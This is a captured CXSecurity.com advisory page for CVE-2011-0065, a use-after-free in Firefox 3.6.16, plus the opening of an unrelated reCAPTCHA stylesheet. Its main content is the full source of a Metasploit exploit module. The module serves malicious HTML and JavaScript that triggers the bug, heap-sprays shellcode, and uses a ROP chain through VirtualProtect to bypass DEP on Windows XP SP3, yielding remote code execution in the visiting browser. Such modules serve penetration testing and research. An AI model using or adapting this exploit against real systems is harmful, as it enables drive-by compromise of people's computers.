

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2011080224
body_size: 6785
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>Mozilla Firefox 3.6.16 mChannel use after free vulnerability  - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="Mozilla, Firefox, 3.6.16, mChannel, use, after, free, vulnerability, , exploit, vulnerability, bug, issue, advisories">
<META name="description" content="metasploit has realised a new security note Mozilla Firefox 3.6.16 mChannel use after free vulnerability  ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>Mozilla Firefox 3.6.16 mChannel use after free vulnerability </B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2011.08.12</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/metasploit/1/">metasploit</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2011-0065/" title="Click to see CVE-2011-0065" style="text-decoration: none;">CVE-2011-0065</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-399" title="Click to see CWE-399" style="text-decoration: none;">CWE-399</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>Low</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>Complete</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>Complete</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>Complete</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">##
# $Id: mozilla_mchannel.rb 13507 2011-08-10 05:58:02Z sinn3r $
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##

require &#039;msf/core&#039;

class Metasploit3 &lt; Msf::Exploit::Remote
	Rank = NormalRanking

	include Msf::Exploit::Remote::HttpServer::HTML

	include Msf::Exploit::Remote::BrowserAutopwn
	autopwn_info({
		:ua_name =&gt; HttpClients::FF,
		:ua_minver =&gt; &quot;3.6.16&quot;,
		:ua_maxver =&gt; &quot;3.6.16&quot;,
		:os_name =&gt; OperatingSystems::WINDOWS,
		:javascript =&gt; true,
		:rank =&gt; NormalRanking,
	})

	def initialize(info = {})
		super(update_info(info,
			&#039;Name&#039;           =&gt; &#039;Mozilla Firefox 3.6.16 mChannel use after free vulnerability&#039;,
			&#039;Description&#039;    =&gt; %q{
					This module exploits an use after free vulnerability in Mozilla
				Firefox 3.6.16. An OBJECT Element mChannel can be freed via the 
				OnChannelRedirect method of the nsIChannelEventSink Interface. mChannel
				becomes a dangling pointer and can be reused when setting the OBJECTs 
				data attribute. (Discovered by regenrecht). This module uses heapspray
				with a minimal ROP chain to bypass DEP on Windows XP SP3
			},
			&#039;License&#039;        =&gt; MSF_LICENSE,
			&#039;Author&#039;         =&gt;
				[
					&#039;regenrecht&#039;,  # discovery
					&#039;Rh0&#039;          # metasploit module
				],
			&#039;Version&#039;        =&gt; &quot;$Revision: 13507 $&quot;,
			&#039;References&#039;     =&gt;
				[
					[&#039;CVE&#039;,    &#039;2011-0065&#039;],
					[&#039;OSVDB&#039;,  &#039;72085&#039;],
					[&#039;URL&#039;,    &#039;https://bugzilla.mozilla.org/show_bug.cgi?id=634986&#039;],
					[&#039;URL&#039;,    &#039;http://www.mozilla.org/security/announce/2010/mfsa2011-13.html&#039;]
				],
			&#039;DefaultOptions&#039; =&gt;
				{
					&#039;EXITFUNC&#039; =&gt; &#039;process&#039;,
					&#039;InitialAutoRunScript&#039; =&gt; &#039;migrate -f&#039;,
				},
			&#039;Payload&#039;        =&gt;
				{
					&#039;Space&#039; =&gt; 1024,
				},
			&#039;Targets&#039;        =&gt;
				[
					[
						&#039;Firefox 3.6.16 on Windows XP SP3&#039;,
						{
							&#039;Platform&#039; =&gt; &#039;win&#039;,
							&#039;Arch&#039; =&gt; ARCH_X86,
						}
					],
				],
			&#039;DefaultTarget&#039;  =&gt; 0,
			&#039;DisclosureDate&#039; =&gt; &#039;May 10 2011&#039;
			))
	end

	def on_request_uri(cli, request)
		# Re-generate the payload
		return if ((p = regenerate_payload(cli).encoded) == nil)

		print_status(&quot;Sending #{self.name} to #{cli.peerhost}:#{cli.peerport}...&quot;)
		send_response_html(cli, generate_html(p), { &#039;Content-Type&#039; =&gt; &#039;text/html&#039; })

		# Handle the payload
		handler(cli)
	end

	def generate_html(payload)
		# DEP bypass using xul.dll
		custom_stack = [
			0x1052c871, # mov esp,[ecx] / mov edx,5c86c6ff add [eax],eax / xor eax,eax / pop esi / retN 0x8
			0x7c801ad4, # VirtualProtect
			0xbeeff00d,
			0xbeeff00d,
			0x1003876B, # jmp esp
			0x0c0c0048, # start address
			0x00000400, # size 1024
			0x00000040, # Page EXECUTE_READ_WRITE
			0x0c0c0c00  # old protection
		].pack(&quot;V*&quot;)

		payload_buf  = &#039;&#039;
		payload_buf &lt;&lt; custom_stack
		payload_buf &lt;&lt; payload
		escaped_payload = Rex::Text.to_unescape(payload_buf)

		#Random JavaScript variable names
		js_element_name      = rand_text_alpha(rand(10) + 5)
		js_obj_addr_name     = rand_text_alpha(rand(10) + 5)
		js_sc_name           = rand_text_alpha(rand(10) + 5)
		js_ret_addr_name     = rand_text_alpha(rand(10) + 5)
		js_chunk_name        = rand_text_alpha(rand(10) + 5)
		js_final_chunk_name  = rand_text_alpha(rand(10) + 5)
		js_block_name        = rand_text_alpha(rand(10) + 5)

		#Reference: adobe_flashplayer_newfunction.rb
		custom_js = &lt;&lt;-JS
		#{js_element_name} = document.getElementById(&quot;d&quot;);
		#{js_element_name}.QueryInterface(Components.interfaces.nsIChannelEventSink).onChannelRedirect(null,new Object,0);
		#{js_obj_addr_name} = unescape(&quot;\\x0c%u0c0c&quot;);

		var #{js_sc_name} = unescape(&quot;#{escaped_payload}&quot;);
		var #{js_ret_addr_name} = unescape(&quot;%u0024%u0c0c&quot;);
		while(#{js_ret_addr_name}.length+20+8 &lt; 0x100000) {#{js_ret_addr_name} += #{js_ret_addr_name};}
		var #{js_chunk_name} = #{js_ret_addr_name}.substring(0,(0x48-0x24)/2);
		#{js_chunk_name} += #{js_sc_name};
		#{js_chunk_name} += #{js_ret_addr_name};
		var #{js_final_chunk_name} = #{js_chunk_name}.substring(0,0x10000/2);
		while (#{js_final_chunk_name}.length&lt;0x800000) {#{js_final_chunk_name} += #{js_final_chunk_name};}
		var #{js_block_name} = #{js_final_chunk_name}.substring(0,0x80000 - (0x1020-0x08)/2);
		array = new Array()
		for (n=0;n&lt;0x1f0;n++){
			array[n] = #{js_block_name} + #{js_sc_name};
		}

		#{js_element_name}.data = &quot;&quot;;
		JS

		#Remove the extra tabs
		custom_js = custom_js.gsub(/^\t\t/, &#039;&#039;)

		html = &lt;&lt;-HTML
		&lt;html&gt;
		&lt;body&gt;
			&lt;object id=&quot;d&quot;&gt;&lt;object&gt;
			&lt;script type=&quot;text/javascript&quot;&gt;
			#{custom_js}
			&lt;/script&gt;
		&lt;/body&gt;
		&lt;/html&gt;
		HTML

		return html
	end

end</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><div class="well well-sm"><b><h5><U>References:</U></h5></b><P class="txt"><DIV ng-non-bindable> <DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('https://bugzilla.mozilla.org/show_bug.cgi?id=634986', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">https://bugzilla.mozilla.org/show_bug.cgi?id=634986</DIV>
<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://www.mozilla.org/security/announce/2011/mfsa2011-13.html', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://www.mozilla.org/security/announce/2011/mfsa2011-13.html</DIV></DIV><BR></div><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2011080224"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2011080224" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2011080224">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2011080224" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2011080224==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=yhkcm7pqhxgs
body_size: 49350
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
